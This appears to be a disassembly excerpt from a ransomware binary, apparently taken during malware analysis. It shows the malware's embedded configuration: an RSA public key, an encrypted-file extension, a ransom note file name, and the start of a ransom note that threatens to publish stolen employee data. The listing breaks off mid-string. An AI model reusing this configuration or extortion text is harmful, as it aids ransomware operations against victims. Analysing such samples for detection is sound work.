 db 0
5C aConfigIdPublic db '{"config_id":"","public_key":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMII'
5C ; DATA XREF: sub_47DF80+25F↑o
AD db 'BCgKCAQEA4gnBZNNkKwmyzzwdmEHPuAYLLVseu+L3XEKgHhvKvwROTqkBYCE9ZND9'
EE db 'I5oBwfCciCa32+FvBXHTVbY9TkTWmMYtgyDMrd3leo9oA8Mt+07jNK+O6ULFRvw+l'
2F db 'ZAakjkbiWLLBL24kgBWzYJk2brrrAoEx0/Xldp8uOJOUPrc2rpcJqkczeKpw4Qc8q'
70 db '6NKJ/ArEYXdRwbuUq+xkQGZ10bGHbXnI4dGvue1pscK1qXB5f+YDTwBC1/sN0J/LK'
B1 db 'NWaAQZuZDsGBdsYTw67DhfPrXD5FXy4e5a8pLwxVyLPgP0qjRvedn/GvX8NNdIFrF'
F2 db 'NuY+n2B5fHOPscbNmSXs4kw/NwIDAQAB","extension":"cvz8n37","note_fil'
33 db 'e_name":"RECOVER-${EXTENSION}-FILES.txt","note_full_text":">> Wha'
74 db 't happened?\n\nImportant files on your network was ENCRYPTED and '
B5 db 'now they have \"${EXTENSION}\" extension.\nIn order to recover yo'
F6 db 'ur files you need to follow instructions below.\n\n>> Sensitive D'
37 db 'ata\n\nSensitive data on your network was DOWNLOADED.\nIf you DON'
78 db 27h,'T WANT your sensitive data to be PUBLISHED you have to act qu'
86 db 'ickly.\n\nData includes:\n- Employees personal data, CVs, DL, SSN